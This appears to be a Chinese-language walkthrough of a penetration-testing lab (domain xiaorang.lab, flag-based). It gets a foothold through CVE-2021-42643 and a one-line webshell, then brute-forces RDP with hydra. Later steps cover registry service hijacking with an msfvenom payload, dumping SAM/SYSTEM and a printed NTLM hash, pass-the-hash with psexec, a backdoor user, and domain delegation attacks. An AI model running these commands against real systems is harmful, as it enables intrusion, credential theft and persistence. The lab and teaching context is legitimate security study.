外网打点



利用 cve-2021-42643,直接访问路由/admin admin 123456登入后台



找到模版选项

可以直接进行命令执行,直接写一个一句话shell进去



蚁剑连接成功。

提权



suid 提权看一下

find / -user root -perm -4000 -print 2>/dev/null



有diff可以用这个来查看文件

内网渗透

可以看到有一个提示是windows的域用户,我们传一个fscan扫描一下内网

扫描记录如下

1 | 172.22.4.7:88 open |

根据前面flag的提示可以扫描一下win19这台机器

1 | 172.22.4.45:80 open |

发现开启了3389端口,那么我们去爆破一下密码。

1 | proxychains4 hydra -l win19\Adrian -P /usr/share/wordlists/rockyou.txt 172.22.4.45 rdp |

但是这两个我试了都他妈的报错不知道为啥。然后看了大佬的博客用了下密码

babygirl1

注册表提权

然后使用 rdesktop 登录上去会提示更改密码这里要提一个远程更改密码



登录上来之后桌面有一个文件夹是PrivescCheck扫描之后的结果,看一下html即可发现存在注册表提权。

用msfvenom生成一个木马

1 | msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > a.exe |

还要在写一个sam.bat文件

1 | reg save hklm\system C:\Users\Adrian\Desktop\system |



修改注册表

1 | reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f |

然后在cmd中运行

1 | sc start gupdate |

此时桌面就会出现三个文件然后拖到kali中解密一下

1 | proxychains rdesktop 172.22.4.45 -r disk:test=/root/ |

这样在远程连接的时候会共享kali的文件夹所以可以直接将目标服务器的文件拖出来,来解密这三个文件



1 | ptyhon3 secretsdump.py LOCAL -system system -sam sam -security security |

得到账户的hash

1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6 |



使用admin账户的hash打一下pth拿下第二个flag

1 | proxychains python3 psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk |



添加个后门用户方便后续操作



然后我们利用机器账户的hash去收集下域内的信息

1 | proxychains bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:6b920c07d2b28ccb47de38f0a8edcb90" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip |

非约束委派 + NtmlRelay 强制认证



导入bloodhound看一下可以利用的东西可以看到有非约束委派

参考红队域渗透NTLM Relay:强制认证方式总结,用DFSCoerce拿域控

